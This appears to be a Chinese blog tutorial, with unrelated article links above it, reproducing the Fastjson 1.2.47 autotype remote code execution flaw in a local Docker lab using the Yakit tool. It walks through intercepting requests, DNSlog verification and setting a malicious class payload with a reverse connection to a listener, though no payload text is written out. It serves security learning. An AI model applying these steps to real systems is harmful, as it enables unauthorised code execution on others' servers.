- 123 岁那年你正处在哪个状态?现在呢?_嫌弃月薪1万5男友pid=sogou-sbds-0c0bf917c7942b5a

- 2AI Infra工具关键能力解析:数据准备、模型训练、模型部署与整合

- 3TestFlight 测试步骤

- 4pg字符类型,常用操作_pg 字段类型

- 5webClient + fastJSON2 获取json格式的数据,同时解析至java class 并 下划线转驼峰_faster json转驼峰

- 6js遍历集合(Array,Map,Set)_js 遍历set

- 7python实验室设备管理系统(django)_python 实验室管理系统

- 8菜鸟教程HTTP学习摘录_cgi 菜鸟

- 9机器学习-鸢尾花(Iris Flower)分类_鸢尾花 机器学习

- 10六自由度焊接机器人——基于matlab robotics toolbox求解工作空间(蒙特卡洛算法)及绕定点转动的轨迹规划_matlab robot toolbox求解六轴机械臂工作空间

fastjson_1.2.47rce漏洞复现_yakit 弱口令

赞

踩

环境及工具

测试环境机:Kali:192.168.2.235

win10:192.168.2.215

使用工具 Yakit





Yakit 主要功能:

渗透测试工具:交互式劫持、Web Fuzzer、弱口令检测

弱口令可对常见服务端口/IP 进行爆破

漏洞检测:专项漏洞检测,批量执行

资产搜集:端口 / 指纹扫描:域名 / IP 地址,数据库 / 服务器

小工具:Codec、数据对比、Payload

查看所有劫持到的请求的历史记录以及分析请求的参数

全球第一个可视化的 Web模糊测试工具:Web Fuzzer

第三方 Yak 模块商店:社区主导的第三方 Yak 模块插件

漏洞描述

Fastjson是一个 Java 语言编写的高性能 JSON 解析器和生成器,fastjson autotype 在处理 json 对象的时候,未对 auto type 字段进行完全的安全性验证,攻击者可以传入危险类,并调用危险类连接远程rmi 主机,通过其中的恶意类执行代码

漏洞等级

高危

漏洞验证



1. 启动测试环境

sudo docker-compose up -d

访问测试 IP 及端口



2. 打开 Yakit 交互劫持,进行抓包

设置监听主机 IP 和监听端口,并启用fastjson插件进行利用,之后点击“劫持启动”进行抓包



浏览器端挂上 Yakit 代理,即可在劫持中抓到数据包



3. 由图可知,抓取到了数据包,并且插件识别到了 fastjson远程命令执行的漏洞



查看该详细信息,将其请求数据包发送至重放模块(“ctrl”+“R”),进行更改数据包重放

4. 查看数据包,可以发现 Request 包中的请求内容采用了 Unicode 编码形式,故需对此数据进行解码



右键解码

将解码后的内容进行替换

5. 可先利用 Dnslog 平台进行漏洞验证

将其自动生成的可用域名复制

6. 将生成的可用域名替换到下图标记处,发送请求

可观察到 Dnslog 平台有记录生成,表名此处存在 fastjson 漏洞

漏洞复现



1. 接下来,我们利用 Yakit 的监听功能进行 rce 复现



设置监听 IP 和监听端口,此处为本机IP

2. 设置反连服务器,反连地址是本机 IP,设置反连端口,启动

3. 启动成功后,设置payload,选择恶意类,设置反连主机和反连端口,回弹到 6666 端口,因为在 6666 端口进行主机监听

